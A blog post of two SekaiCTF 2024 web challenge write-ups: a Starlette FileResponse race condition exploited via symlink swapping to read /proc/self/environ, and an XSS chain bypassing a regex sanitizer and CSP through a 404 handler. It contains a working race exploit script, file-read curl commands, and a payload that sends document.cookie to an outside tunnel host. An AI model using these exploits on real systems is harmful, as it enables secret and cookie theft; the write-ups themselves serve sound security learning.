SekaiCTF 2024 challenges
These are my writeups for SekaiCTF 2024. The event took place from Sat, 24 Aug. 2024 01:00 Japan Standard Time (JST) until Mon, 26 Aug., 2024 01:00 JST.
SekaiCTF 2024 Funny lfr Writeup
This is a writeup for the SekaiCTF 2024 Funny lfr machine.
- Challenge address: https://2024.ctf.sekai.team/challenges/#Funny-lfr-14
- Challenge category: Web
- Time required: 4 h
- Date solved: 2024-08-25
Challenge notes
Funny lfr
Author: irogir
❖ Note You can access the challenge via SSH:
ncat -nlvp 2222 -c "ncat --ssl funny-lfr.chals.sekai.team 1337" & ssh -p2222 user@localhostSSH access is only for convenience and is not related to the challenge.
Solution summary
Starlette’s FileResponse doesn’t handle files swapped out under it well. You
can use this to trick it into reading out 0-size files, such as files contained
in the /proc file system. With this method, you can read out the flag from
/proc/self/environ and solve the challenge.
Solution
The steps to solving this challenge are:
- Investigate the source code.
- Test the local file inclusion mechanism.
- Understand how
/procfile system file sizes work. - Inspect the challenge machine on
chals.sekai.team. - Identify the conditions for triggering a race condition.
- Craft an exploit script and run it on a challenge machine.
Inspecting the Dockerfile and app source
First, I download the Dockerfile and app.py from the following URLs:
The app just serves any file that the user requests:
from starlette.applications import Starlette
from starlette.routing import Route
from starlette.responses import FileResponse
async def download(request):
return FileResponse(request.query_params.get("file"))
app = Starlette(routes=[Route("/", endpoint=download)])
The app mainly relies on these three libraries:
To make debugging simpler, I adjust the Dockerfile to use a full Debian
install. This is the full listing:
FROM debian:12
RUN apt update
RUN apt install -y python3 python3-pip python3-venv
RUN python3 -m venv /venv
RUN /venv/bin/pip install --no-cache-dir starlette uvicorn
WORKDIR /app
COPY app.py .
ENV FLAG="SEKAI{test_flag}"
CMD ["/venv/bin/uvicorn", "app:app", "--host", "0", "--port", "1337"]
The container host starts the app with the challenge flag in its process environment. You can solve the challenge by tricking the app into reading out its process environment and returning it in a HTTP response.
Testing for local file inclusion (LFI)
The Dockerfile builds and runs with podman using the following commands:
podman build --file Dockerfile -t funnylfr
podman run --replace -p 1337:1337 --name funnylfr funnylfr
Once the Funny lfr machine is running, I try to see if file inclusion works
by running the following:
curl "localhost:1337/?file=/etc/passwd"
To no big surprise, this returns the contents of /etc/passwd.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
About /proc file system file sizes
The FLAG environment variable is in the process environment, not in a file.
On Linux, applications can read out information about processes using the
/proc file system. Conveniently, /proc/self contains the current process
information. To read out the current processes environment variables, you can
run
cat /proc/self/environ
Wouldn’t it be nice if the following command gave you the flag?
curl "localhost:1337/?file=/proc/self/environ"
Tragically, it doesn’t. Starlette’s FileReponse class needs to know the file
size in advance to generate a correct Content-Length HTTP header. Files in
/proc have a 0 size, with only few exceptions. The app has to read the file
out first to know its size.
Because of that, the following response doesn’t resolve correctly in Starlette:
FileResponse("/proc/self/environ")
Starlette then wrongly assumes that the file has size 0, and acts all surprised
and error out when there is something to read. Since Starlette’s
FileResponse doesn’t support streaming responses and has to read the whole
file, the download request at / crashes. It doesn’t give you an HTTP error
code, though. You can only see an error message if you purposefully read
“after” the server’s response.
HTTP responses aren’t meant to have their body read if the Content-Length is
0. In hindsight that makes sense, yo. The same goes for a fun bug where
applications refuse to read the body of HTTP responses with the code 204 No
Content. Again, that makes sense, since you would not tell a browser No
Content and then give it a content, but it’s still somewhat surprising to most
users.
Stack Overflow: why does Firefox have a problem with this 204 (No Content) response?
Before continuing with this conundrum, I poke around the machine a bit and connect to a freshly spawned instance.
Inspecting the machine
I use the SSH connection string as suggested by the challenge notes and connect to a fresh challenge instance:
ncat -nlvp 2222 -c "ncat --ssl funny-lfr-XXXXXXXXXXXX.chals.sekai.team 1337" &
ssh -p2222 user@localhost
This machines runs on Kubernetes, judging by the contents of the /etc/hosts
file:
user@funny-lfr-XXXXXXXX-700:~$ df
Filesystem 1K-blocks Used Available Use% Mounted on
overlay 98831908 44033516 54782008 45% /
tmpfs 65536 0 65536 0% /dev
/dev/sda1 98831908 44033516 54782008 45% /etc/hosts
shm 65536 0 65536 0% /dev/shm
tmpfs 32926984 0 32926984 0% /proc/acpi
tmpfs 32926984 0 32926984 0% /proc/scsi
tmpfs 32926984 0 32926984 0% /sys/firmware
user@funny-lfr-XXXXXXXX-700:~$ cat /etc/hosts
# Kubernetes-managed hosts file. <------ kubernetes yoooo
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
fe00::0 ip6-mcastprefix
fe00::1 ip6-allnodes
fe00::2 ip6-allrouters
10.0.1.75 funny-lfr-XXXXXXXX-700
Finding a race condition
I investigate the code and determine why Starlette tried to return a response at all, despite the file being empty. I stumble upon this code:
# h11/_writers.py
# ...
class ContentLengthWriter(BodyWriter):
# ...
def send_data(self, data: bytes, write: Writer) -> None:
self._length -= len(data)
if self._length < 0:
raise LocalProtocolError("Too much data for declared Content-Length")
write(data)
# ...
Starlette delegates sending the Content-Length header to the h11 library.
Starlette appears to first determine the size of the file using os.stat, and
then pointlessly sends the file over to the client, even if it has 0 bytes:
# starlette/responses.py
# ...
class FileResponse(Response):
# ...
def __init__(
self,
path: str | os.PathLike[str],
# ...
) -> None:
# ...
self.stat_result = stat_result
if stat_result is not None:
self.set_stat_headers(stat_result)
def set_stat_headers(self, stat_result: os.stat_result) -> None:
# HTTP header Content-Length comes from os.stat()
content_length = str(stat_result.st_size)
# ....
self.headers.setdefault("content-length", content_length)
# ...
async def __call__(self, scope: Scope, receive: Receive, send: Send) -> None:
if self.stat_result is None:
try:
stat_result = await anyio.to_thread.run_sync(os.stat, self.path)
self.set_stat_headers(stat_result)
# ...
await send(
{
"type": "http.response.start",
"status": self.status_code,
"headers": self.raw_headers,
}
)
# ...
async with await anyio.open_file(self.path, mode="rb") as file:
more_body = True
while more_body:
# !!!!!
# Starlette will try to read out the full file, even if
# the os.stat() size is 0!
chunk = await file.read(self.chunk_size)
more_body = len(chunk) == self.chunk_size
await send(
{
"type": "http.response.body",
"body": chunk,
"more_body": more_body,
}
)
# ...
Calling send, receive, invoke h11 code, including the one shown here.
uvicorn bridges the preceding h11 functions and Starlette.
Starlette reads out the file size and reads file chunks even if the file size
is 0. This suggests that the FileResponse code is vulnerable to a race
condition.
You can trigger the h11 LocalProtocolError by running the following Curl
invocation:
curl --http0.9 "localhost:1337/?file=/proc/self/environ" \
"localhost:1337/?file=/proc/self/environ"
By reading too much from the first request, an attacker can coax the app into
running FileResponse.__call__() until the end, and triggering the h11
exception as shown below in the app log. The Curl client notices nothing and
receives a 200 OK response every time.
INFO: 127.0.0.1:56022 - "GET /?file=/proc/self/environ HTTP/1.1" 200 OK
ERROR: Exception in ASGI application
[...]
File "/usr/local/lib/python3.9/site-packages/starlette/responses.py", line 348, in __call__
await send(
File "/usr/local/lib/python3.9/site-packages/starlette/_exception_handler.py", line 50, in sender
await send(message)
File "/usr/local/lib/python3.9/site-packages/starlette/_exception_handler.py", line 50, in sender
await send(message)
File "/usr/local/lib/python3.9/site-packages/starlette/middleware/errors.py", line 161, in _send
await send(message)
File "/usr/local/lib/python3.9/site-packages/uvicorn/protocols/http/h11_impl.py", line 503, in send
output = self.conn.send(event=h11.Data(data=data))
File "/usr/local/lib/python3.9/site-packages/h11/_connection.py", line 512, in send
data_list = self.send_with_data_passthrough(event)
File "/usr/local/lib/python3.9/site-packages/h11/_connection.py", line 545, in send_with_data_passthrough
writer(event, data_list.append)
File "/usr/local/lib/python3.9/site-packages/h11/_writers.py", line 65, in __call__
self.send_data(event.data, write)
File "/usr/local/lib/python3.9/site-packages/h11/_writers.py", line 91, in send_data
raise LocalProtocolError("Too much data for declared Content-Length")
h11._util.LocalProtocolError: Too much data for declared Content-Length
INFO: 127.0.0.1:56026 - "GET /?file=/proc/self/environ HTTP/1.1" 200 OK
The following is Starlette’s FileResponse behavior when reading /proc file
system files:
- A client requests a file
/proc/self/environfile from the app. - The app evaluates the file size (size 0) and stores it in the
FileResponseclass instance. - The app sets the headers and sends them using
h11(await send({"type": "http.response.start"})) insideFileResponse.call(). - The app reads out the file in the same function using
anyio.open_file()and chunk by chunk (await file.read(self.chunk_size). It then sends it usingh11(await send({"type": "http.response.body", ...})). h11complains that there is nothing to return and the request crashes withToo much data for declared Content-Length.
If I can convince Starlette that the file has a proper size, Starlette can read
out the whole file. The kernel has hard-coded the file sizes in the /proc
file system. You can give Starlette a different file with the correct size,
have it os.stat its size. Then, swap it out for a symbolic to
/proc/self/environ and it reads out this file instead.
The evil exploit performs the following steps:
- The evil exploit chooses an arbitrary size
i. - The evil exploit writes a canary file containing
itimes the characterfin/tmp/pwnage(classic debug trick: write characters that pop out immediately). - The evil exploit requests the file
/tmp/pwnagefile from the app. - The app evaluates the file size (size
i) and stores them in theFileResponseclass instance. - The app sets the headers and sends them using
h11(await send({"type": "http.response.start"})) insideFileResponse.call(). - The evil exploit swaps out
/tmp/pwnageand places a symbolic link to/proc/self/environthere instead. - The app reads out the file in the same function using
anyio.open_file()and reads out chunk by chunk (await file.read(self.chunk_size) and sent usingh11(await send({"type": "http.response.body", ...})). - If the app doesn’t return the file in its response, pick a different size
iand go back to step 2 - The evil exploit receives the flag in
/proc/self/environthrough the/tmp/pwnagesymbolic link.
Crafting an exploit Python script
Knowing that I have to stall the app as much as possible between sending the response header and body, I craft the following exploit in Python:
import os
import os.path
import http.client
import tempfile
from typing import Optional
# The file that I need to read out:
target = '/proc/self/environ'
# The smallest size of `i` to try
min_len = 4
# The largest size of `i` to try
max_len = 2000
def attempt(len: int) -> Optional[bytes]:
conn = http.client.HTTPConnection("localhost", 1337)
try:
while True:
with tempfile.TemporaryDirectory() as tmpdir:
read_here_path = os.path.join(tmpdir, "read_here")
symlink_path = os.path.join(tmpdir, "target")
# 1. Given size `i`,
# 2. Create the canary file
canary = b'f' * len
with open(read_here_path, "wb") as fd:
fd.write(canary)
fd.close()
os.symlink(target, symlink_path)
# 3. Request the file from the server
# 4. Starlette will think that the file has length `i`
# 5. Starlette sends Content-Length: `i` header back
conn.request("GET", "/?file=" + read_here_path)
response = conn.getresponse()
# 6. Swap the canary file with symlink to `/proc/self/environ`
os.replace(symlink_path, read_here_path)
# 7. Starlette gives us the target file now
data = response.read(len)
# 8. If the file is full of our canary `f` ASCII character, I
# know that the race condition was not triggered
if data == canary:
print("try again")
# 8. If the file is empty, we know that we triggered the race
# condition, but guessed the wrong length
elif data == b"":
print("almost", len)
return None
# 9. If we have a proper answer, we have our file:
else:
print("yes", len)
return data
finally:
conn.close()
def main():
# Try from 4 ... 2000 until Starlette gives us the desired response
for i in range(min_len, max_len):
result = attempt(i)
if result is not None:
print(result)
return
if __name__ == "__main__":
main()
I connect to the Funny lfr instance, copy the exploit, and run it there by
pasting the following snippet into the shell:
cat > client.py <<EOF
# script created before goes here
EOF
python3 client.py
The script runs for a while, extracts the process environment, and I retrieve the flag.
SekaiCTF 2024 Tagless Writeup
This article contains a writeup for the SekaiCTF 2024 Tagless
challenge.
- Challenge address: https://2024.ctf.sekai.team/challenges/#Tagless-23
- Challenge category: Web
- Time required: 4 h
- Date solved: 2024-08-24
Challenge notes
Tagless
Who needs tags anyways
Author: elleuch
Solution summary
Despite a sound Content Security Policy (CSP) in place, the app contained four vulnerabilities:
- The HTTP error handler permits arbitrary content injection
- HTTP responses don’t instruct the browser to stop sniffing Multipurpose Internet Mail Extensions (MIME) types
- The app doesn’t sanitize untrusted user input. This is because of a faulty regular expression-based sanitization function
- A harmless-looking input form lets me chain these three vulnerabilities to a complete exploit
These vulnerabilities allowed me to retrieve the flag.
Recommended measures for system administrators:
- Review web app Content Security Policies (CSPs):
- Review web app
X-Content-Type-Optionsheaders: - Review HTTP
404and other error handlers. They may let an attacker inject arbitrary content. Learn more about Content Injection, also called Content Spoofing, here
Solution
Download and run app
The challenge provides its app source code under the following address:
https://2024.ctf.sekai.team/files/9822f07416cd5d230d9b7c9a97386bba/dist.zip
These are the unpacked archive contents:
unzip -l dist.zip
Archive: dist.zip
Length Date Time Name
--------- ---------- ----- ----
758 08-16-2024 11:19 Dockerfile
60 08-16-2024 11:19 build-docker.sh
59 08-16-2024 11:19 requirements.txt
0 08-16-2024 11:19 src/
1277 08-16-2024 11:19 src/app.py
987 08-16-2024 11:19 src/bot.py
0 08-16-2024 11:19 src/static/
1816 08-16-2024 11:19 src/static/app.js
0 08-16-2024 11:19 src/templates/
1807 08-16-2024 11:19 src/templates/index.html
--------- -------
6764 10 files
The archive contains the following parts:
- A Flask app in
src/app.pyandsrc/bot.py. - A Docker file to serve the app in
Dockerfile. - Python package requirements captured in
requirements.txt. - A web page served by the Flask app in
src/templates/index.htmlandsrc/static/app.js.
I build and run the Tagless challenge code using the supplied Dockerfile.
To build the container, I use podman.
mkdir dist.zip.unpacked
unzip dist.zip -d dist.zip.unpacked
podman build --tag tagless --file dist.zip.unpacked/Dockerfile
podman run -p 5000:5000 --name tagless tagless
Understanding the / page script

Screenshot of the page served at /
Open in new tab
(full image size 68 KiB)
The / landing page accepts the query parameters fulldisplay and
auto_input.
I investigate src/static/app.js to see what happens when the landing page
loads. The following shows the code path I care about. I’ve annotated and
slightly abbreviated some parts:
// src/static/app.js
function sanitizeInput(str) {
str = str
.replace(/<.*>/gim, "")
.replace(/<\.*>/gim, "")
.replace(/<.*>.*<\/.*>/gim, "");
return str;
}
function autoDisplay() {
const urlParams = new URLSearchParams(window.location.search);
const input = urlParams.get("auto_input");
displayInput(input);
}
function displayInput(input) {
const urlParams = new URLSearchParams(window.location.search);
const fulldisplay = urlParams.get("fulldisplay");
var sanitizedInput = "";
sanitizedInput = sanitizeInput(input);
var iframe = document.getElementById("displayFrame");
var iframeContent = `
<!DOCTYPE html>
<head>
<title>Display</title>
<link href="https://fonts.googleapis.com/css?family=Press+Start+2P" rel="stylesheet">
<style>
body {
font-family: 'Press Start 2P', cursive;
color: #212529;
padding: 10px;
}
</style>
</head>
<body>
${sanitizedInput}
</body>
`;
iframe.contentWindow.document.open("text/html", "replace");
iframe.contentWindow.document.write(iframeContent);
iframe.contentWindow.document.close();
if (fulldisplay && sanitizedInput) {
var tab = open("/");
tab.document.write(iframe.contentWindow.document.documentElement.innerHTML);
}
}
autoDisplay();
When the landing page loads with an address of the form
/?autodisplay&auto_input=XSS the following things take place:
- Call
autoDisplay() - Retrieve the
auto_inputquery parameter from the current document’s address. - Retrieve the
fulldisplayquery parameter from the current document’s address. - Sanitize
auto_inputinsanitizeInput()by: - Removing all strings of the form
<TAG>or<>using the regular expression<.*>. - Removing all strings of the form
<.TAG>or<.>using the regular expression<\.*>(typo?). - Remove all strings of the form
<TAG>...</TAG>or just<></>using the regular expression<.*>.*<\/.*>. - Create a new
<iframe>with some standard HTML and the sanitized input from 7. inside a<body>tag. - Open the
<iframe>in a new window usingopen("/").document.write()
The (abbreviated) <iframe> contents looks like the following, for input
auto_input=XSS:
<!doctype html>
<head>
<title>Display</title>
<!-- ... -->
</head>
<body>
XSS
</body>

The app strips HTML tag-like things, hm. Open in new tab (full image size 69 KiB)
The regular expressions in sanitizeInput() have one fatal flaw. The
punctuation character . matches anything, except for newline-like characters.
sanitizeInput() rejects snippets containing a tag
like<script>window.alert()</script>.
If you add a few carriage return in the right spot, you can fool the
sanitizeInput() function into not rejecting your input.
After messing around in regex101 for a while, I came
up with the following prototype injection:
<script\x0d>window.alert()</\0x0dscript>
Where \0x0d indicates a carriage return insertion. Inserted into an address,
this looks like the following:
/?autodisplay&auto_input=<script%0d>window.alert()</%0dscript>
Understanding the /report endpoint
Next, I study the Python app’s source code to see how I can use this
sanitizeInput() vulnerability to perform a reflected XSS attack. The
following shows the annotated source for report() in src/app.py:
# src/app.py
@app.route("/report", methods=["POST"])
def report():
# The actual Bot() code is described further below
bot = Bot()
# Require `url` x-www-url-form-encoded parameter
url = request.form.get('url')
if url:
try:
parsed_url = urlparse(url)
# URL must be
# 1. valid URL
except Exception:
return {"error": "Invalid URL."}, 400
# 2. start with http/https
if parsed_url.scheme not in ["http", "https"]:
return {"error": "Invalid scheme."}, 400
# 3. must be localhost or 127.0.0.1
if parsed_url.hostname not in ["127.0.0.1", "localhost"]:
return {"error": "Invalid host."}, 401
# the bot visits the page, but nothing else
bot.visit(url)
bot.close()
return {"visited":url}, 200
else:
return {"error":"URL parameter is missing!"}, 400
The report endpoint behaves like a typical XSS bot endpoint used in a Capture The Flag (CTF). It lets CTF participants simulate another user opening a link provided by them. The report endpoint in turn then triggers a reflected XSS injection.
For example, if you pass the address http://localhost:5000 to the /report
endpoint as the url parameter, the app spawns a headless browser and visits
the address url.
With Curl, you can achieve the same thing using the following command:
curl http://localhost:5000/report --data 'url=http://localhost:5000'
To understand what happens when the bot visits the page using bot.visit(url),
I inspect Bot class source in src/bot.py
from selenium import webdriver
#...
class Bot:
def __init__(self):
chrome_options = Options()
# ...
self.driver = webdriver.Chrome(options=chrome_options)
def visit(self, url):
# Visit the app's landing page
self.driver.get("http://127.0.0.1:5000/")
# Add a document.cookie containing the challenge flag
self.driver.add_cookie({
"name": "flag",
"value": "SEKAI{dummy}",
"httponly": False
})
# Retrieve the url passed to us in the `/report` POST request
self.driver.get(url)
# Wait a bit, and we are finished
time.sleep(1)
self.driver.refresh()
print(f"Visited {url}")
# ...
If I want to read out the cookie, I need to craft a JavaScript payload that
reads out document.cookie and sends it to an endpoint that I provide using
fetch().
I then insert this payload into the landing page /?auto_input=XSS query
parameter, and instruct the /report endpoint to open it using the Bot():
curl http://127.0.0.1:5000/report \
--data 'url=http://127.0.0.1:5000/?fulldisplay&auto_input=XSS'
In comes a CSP
While I had the ambition of solving this challenge after only a few minutes, I realized that the challenge creator put a Content Security Policy (CSP) in place. This prevents an attacker from injecting untrusted scripts, as you can see in the following snippets of Python app code:
# src/app.py
@app.after_request
def add_security_headers(resp):
resp.headers['Content-Security-Policy'] = "script-src 'self'; style-src 'self' https://fonts.googleapis.com https://unpkg.com 'unsafe-inline'; font-src https://fonts.gstatic.com;"
return resp
The following shows the relevant CSP that prevents the browser from running untrusted JavaScript:
script-src `self`;
Because of this CSP, browsers ignore any script sources that come from
somewhere other than the page’s origin at http://127.0.0.1:5000. Should an
attacker now try to inject a JavaScript snippet like the following, it gets
blocked.
<!-- The following is CSP `unsafe-inline` -->
<script>
window.alert("xss");
</script>
The browser refuses to run this JavaScript code because the CSP forbids running
unsafe-inline scripts and only permits self.
Read more about available CSP source values on MDN.
Opening the following address doesn’t work, even when you try to circumvent the script tag filtering:
http://127.0.0.1:5000/?autodisplay&auto_input=<script%0d>window.alert()</%0dscript>
The only way you can run JavaScript involves making a script “look” like it comes from the app origin itself.
Exploiting the 404 endpoint
I direct my attention towards the 404 endpoint. The following shows the
source code for the app’s 404 error handler:
@app.errorhandler(404)
def page_not_found(error):
path = request.path
return f"{path} not found"
This returns a 404 HTTP response and a well formatted response body. If you
open the non-existing address /does-not-exist, Starlette dutifully returns:
/does-not-exist not found
You can append anything to this address anything. Starlette gives you the text back, unchanged. You can even include something that looks like JavaScript:
http://127.0.0.1:5000/a/;window.alert();//
The applications gives me the following response when opening this address:
/a/;
window.alert(); // not found
In turn, the browser runs this JavaScript code. I turn the path starting with a
/ into a stranded regular expression literal, and the trailing not found
into a nice little comment. This way, I can create any JavaScript snippet and
make it look like it comes from the same origin.
This is how I can circumvent the content security policy.
Missing file type hardening
Many tend to forget about MIME type sniffing
Even better, the app conveniently forgets to instruct the browser to ignore
Content-Type MIME types when evaluating the any not found address.
Developers need to set X-Content-Type-Options.
The app serves the error page as Content-Type: text/plain, but the browser
thinks its smarter and interprets it as Content-Type: application/javascript
instead. This is why you have to harden your apps.
Crafting the XSS payload
I have achieved the following four things:
- I’ve identified a vulnerability in the input sanitization.
- I’ve found the exact point where I can inject JavaScript into the
/page. Using this I can read out the cookie flag. - I’ve identified a vulnerability in the 404 handler which I can use to create valid same-origin resources.
- I’ve found that the missing
X-Content-Type-Optionsheader is missing. I can use this to make the browser falsely identify a text file as JavaScript. Without the app creator’s intention, the browser then runs this JavaScript.
I’ve encountered a little hiccup while working on this challenge. I confused
the domain localhost for 127.0.0.1. Cookie domains must match exactly, even
for localhost. The driver sets the Bot’s cookie domain to 127.0.0.1, as
you can see in the following snippet in Bot.visit(self, url):
self.driver.get("http://127.0.0.1:5000/")
# Add a document.cookie containing the challenge flag
self.driver.add_cookie({
"name": "flag",
"value": "SEKAI{dummy}",
"httponly": False
})
I spin up a request catcher using tunnelto.dev. I
prefer it over ngrok for two reasons:
- It costs much less than
ngrok($4 per month). tunnelto.devprovides their client as free software and available onnixpkgs.
I prefer free software for many reasons. NixOS complains about running the
non-free ngrok, for a good reason. NixOS shows you
long-winded warnings when trying to install it.
I start a new challenge instance on tagless-XXXXXXXXXXXX.chals.sekai.team.
Then, I launch tunnelto with socat listening.
# Launch tunnelto
tunnelto --subdomain XXXXXXXXXXX --port 4444
# Launch socat
socat -v -d TCP-Listen:4444,fork STDIO
I craft the final payload and store it in payload.txt:
// payload.txt
http://127.0.0.1:5000/?fulldisplay=1&auto_input=<script src="http://127.0.0.1:5000/a/;fetch('https://XXXXXXXX.tunnelto.dev/'.concat('',document.cookie));//"%0d/></script%0d>hello
Broken apart, the payload consists of the following parts:
// the `/` page url
const url = "http://127.0.0.1:5000/?fulldisplay=1&auto_input=";
// the script we make the 404 handler generate for us
const innerScript =
"fetch('https://XXXXXXXX.tunnelto.dev/'.concat('',document.cookie))";
// the URL that will return the innerScript
const errorUrl = `http://127.0.0.1:5000/a/;${innerScript};//`;
// the script tag we inject into the iframe
const outerScript = `<script src="${errorUrl}"%0d/></script%0d>`;
// the full payload we want to pass to `/report`
const payload = `${url}${outerScript}`;
“URL!” “Script!” “Payload!” “Evasion!”
“Go Captain XSS!”“By your powers combined, I am Captain XSS!”
I don’t like messing with encoding addresses too much. I let Curl handle
encoding the script using the --data-urlencode flag. This flags instructs it
to apply the needed quoting to the contents of the payload file payload.txt.
curl https://tagless-XXXXXXXXXXXX.chals.sekai.team/report \
--data-urlencode url@payload.txt
socat receives the flag, and I solve the challenge.